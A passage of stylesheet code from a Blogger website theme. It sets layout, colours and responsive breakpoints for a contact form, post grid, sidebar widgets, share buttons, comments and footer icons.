min-height: 31px;
background: #FEFEFE;
font-family: 'Open Sans', sans-serif;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
border: 1px solid #D2D2D2;
line-height: 1em;
min-height: 80px;
background: #FEFEFE;
font-family: 'Open Sans', sans-serif;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: #FFFFFF !important;
color: #444;
border-color: rgb(236, 235, 235) !important;
box-shadow: 0 0 5px rgba(241, 241, 241, 0.7) !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #0083FF !important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-family: 'Exo 2';
font-weight: normal;
cursor: pointer;
outline: none!important;
color: #303030;
border: 1px solid #303030 !important;
text-align: center;
padding: 0px 0px 0px 15px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #FFFFFF;
box-shadow: none !important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 55px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 45px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #606060;
padding: 3px 5px;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
padding-left: 25px;
font-family: Dosis;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.name-bg:before {
content: '\f2c0';
}
div#sora_blogger_cntct_form span.email-bg:before {
content: '\f1fa ';
}
div#sora_blogger_cntct_form span.name-bg:before, div#sora_blogger_cntct_form span.email-bg:before, div#sora_blogger_cntct_form span.message-bg:before {
font-family: FontAwesome;
text-align: center;
margin: -3px 0 0px 0px;
font-weight: normal;
padding: 0;
line-height: 27px;
width: 28px;
height: 28px;
display: table;
position: absolute;
margin-left: -25px !important;
border-right: 0 !important;
color: #303030;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #696969;
padding: 3px 5px;
box-sizing: border-box;
height: 30px;
padding-left: 25px;
margin: 0px 0px 4px;
font-family: Dosis;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg:before {
content: '\f044';
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
max-width: 45%;
width: 100%;
margin-top: 15px;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.send-bg:before {
content: '\f1d8';
}
div#sora_blogger_cntct_form span.send-bg:before, div#sora_blogger_cntct_form span.clear-bg:before {
font-family: FontAwesome;
text-align: center;
font-weight: normal;
margin: 0;
padding: 0;
line-height: 32px;
width: 30px;
height: 30px;
display: inline-block;
position: absolute;
color: #303030;
}
div#sora_blogger_cntct_form span.clear-bg {
display: inline-block;
float: right;
margin-top: 15px;
max-width: 45%;
width: 100%;
}
div#sora_blogger_cntct_form span.clear-bg:before {
content: '\f021';
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
color: #303030;
border: 1px solid #303030 !important;
background: transparent;
float: right;
display: table;
height: 32px;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
}
.map-me #map {
width: 100%;
height: 378px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 15px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 20px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
padding: 70px 0 0;
}
.Portfolio-title h4 {
font-size: 31px;
line-height: 45px;
color: #303030;
padding: 0 0px 10px;
}
.Portfolio-title p {
color: #606060;
max-width: 700px;
margin: 0 auto;
padding: 0px 20px;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.45%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 20px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.post-body a {
color: #3693de;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ya-share {
margin-left: -5px;
padding-bottom: 20px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 0px 0px;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
padding-top: 30px;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#19649f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #B0DAB9;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
/*border-bottom: 2px solid #777;*/
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 30%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin: 0 8px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQvAmFMrVHJCc32N_cekQYE0j2lAbo291MlMZIGmCQlqSXHcfnXVEsmp878BIhp1UTzDR7h09aiEdaJWyd1N9qPmXhUE1Y0YGssh3mFn9yqwLKYrj74Wg8m6SpOByResCaddxPTRIJNcg/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: 'Dosis', sans-serif;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #B0DAB9;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#B0DAB9
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#B0DAB9;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .vk:before{content:"\f189"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family:'Dosis', sans-serif;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #B0DAB9;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
/*text-transform: capitalize;*/
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #B0DAB9;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #B0DAB9;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 10px 0;
position: relative;
line-height: 12px;
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #B0DAB9
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
/*text-transform: capitalize;*/
}
.list-label-widget-content li span:last-child {
color: #B0DAB9;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
border: none;
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Dosis', sans-serif;
}
.PopularPosts ul li a:hover {
color: #B0DAB9
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#B0DAB9;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* -------- Оформление табов ------- */
.post-box-title {
width: 100%;
float: left;
padding-top: 15px;
padding-left: 15px;
}
.post-box-title h2 {
font-size: 16px;
line-height: 20px;
padding-top: 10px;
}
.post-box-title p {
padding-bottom: 15px;
margin: 0px;
}
.post-box1 {
min-width: 149px;
float: left;
text-align: center;
padding: 15px 0px 30px;
}
.post-box1 img {
margin: 0 auto;
max-width: 130px;
max-height: 130px;
height: 130px;
}
.post-box2 {
text-align: center;
height: 20px;
padding-top: 15px;
line-height: 18px;
font-size: 13px;
}
.post-box3 {
width: 33%;
min-width: 220px;
float: left;
text-align: center;
padding: 15px 0px 30px;
border: 1px solid #fff;
}
.post-box3 img {
max-width: 210px;
max-height: 210px;
overflow:hidden;
-webkit-transition: all 0.3s ease;;
-moz-transition: all 0.3s ease;;
-o-transition: all 0.3s ease;;
transition: all 0.3s ease;
}
.post-box3 img:hover{
-webkit-transform: scale(1.4);
-moz-transform: scale(1.4);
-o-transform: scale(1.4);
}
.post-box3 a {
color: #2e2e2e;
}
.post-box5 p {
text-align: justify;
word-spacing: -0.1ex;
padding-top: 15px;
}
.tabbox > div,.tabbox > input { display: none; }
.tabbox label {
position: relative;
bottom: 1px;
background: #fff;
padding: 7px 20px 5px;
font-size: 13px;
border-top: 1px solid #cccccc;
border-left: 1px solid #cccccc;
border-right: 1px solid #cccccc;
line-height: 28px;
cursor: pointer;
text-transform: uppercase;
}
.tabbox input[type="radio"]:checked + label {
border-bottom: 4px solid #fff;
}
.tabbox > input:nth-of-type(1):checked ~ div:nth-of-type(1),
.tabbox > input:nth-of-type(2):checked ~ div:nth-of-type(2),
.tabbox > input:nth-of-type(3):checked ~ div:nth-of-type(3) {
display: block;
border-top: 1px solid #cccccc;
border-bottom: 1px solid #cccccc;
}
@media only screen and (max-width: 1200px) {
.tabbox label {
padding: 7px 15px 5px;
font-size: 12px;
bottom: 0px;
}
.post-box3 {
min-width: 49%;
}
.post-box3 img {
max-width: 235px;
max-height: 240px;
}
}
@media only screen and (max-width: 960px) {
.tabbox label {
padding: 5px 20px;
font-size: 13px;
bottom: 0px;
}
.post-box3 {
min-width: 49%;
}
.post-box3 img {
max-width: 235px;
max-height: 240px;
}
}
@media only screen and (max-width: 750px) {
.tabbox label {
padding: 7px 10px 5px;
font-size: 10px;
bottom: 0px;
}
}
@media only screen and (max-width: 640px) {
.tabbox label {
padding: 5px 0px;
font-size: 10px;
bottom: 0px;
display: block;
border-left: 1px solid #fff;
border-right: 1px solid #fff;
width: 100%;
}
}
@media only screen and (max-width: 480px) {
.post-box3 {
min-width: 100%;
}
.post-box3 img {
max-width: 90%;
max-height: 100%;
}
.post-box5 p {
font-size: 12px;
line-height: 24px;
}
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: left;
width: 100%;
padding-top: 20px;
}
.navigator-tiles {
width: 31%;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 40px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.post-box1 {
width: 33%;
}
.Portfolio-title p {
font-size: 12px;
}
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.special-tiles, .works-tiles {
width: 50%;
}
.header-logo-desc p {
font-size: 21px;
}
#header h1 {
font-size: 24px;
padding: 0 20px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 30%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 30px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.post-box1 {
width: 50%;
}
.Portfolio-title .format {
display: none;
}
.navigator-tiles {
width: 48%;
}
.box-3 p {
margin: 10px 0px 15px !important;
}
.box-3 h5 {
font-size: 18px;
clear: left;
}
.box-2 .img-box {
margin: 0px 12px 0px 0px;
}
.special-title h4, .contact-title h4, .about-title h4, .Portfolio-title h4, .works-title h4 {
font-size: 28px;
}
.special-tiles, .works-tiles, .about-tiles {
width: 100%;
}
#header h1 {
font-size: 26px;
}
.header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.post-box1 {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 18px;
}
.navigator-tiles {
width: 48%;
}
.section {
margin: 0 5px;
}
h1.post-title {
font-size: 20px;
}
.ya-share2__container_size_m .ya-share2__icon {
height: 20px !important;
width: 20px !important;
}
.ya-share {
margin: 0 auto;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
.navigator-tiles {
width: 45%;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.mybutton {
border: 1px;
border-color: #FFFFFF;
color: white;
padding: 20px 34px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 20px;
margin: 4px 2px;
cursor: pointer;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
	  .mybutton {
      border: 1px solid #e4e4e4;
      color: white;
      padding: 5px 18px;
      text-align: center;
      text-decoration: none;
      display: inline-block;
      font-size: 20px;
      margin: 4px 2px;
      cursor: pointer;
